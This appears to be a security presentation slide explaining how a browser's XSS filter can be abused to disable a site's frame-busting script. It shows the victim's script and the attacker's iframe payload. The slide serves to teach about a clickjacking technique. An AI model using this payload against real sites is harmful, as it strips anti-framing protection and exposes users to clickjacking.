 Busting Frame Busting
XSS Protection Exploiting
VICTIM
<script>
if(top != self) {
top.location = self.location;
}
</script>
ATTACKER
<iframe src="http://www.victim.com/?v=<script>if">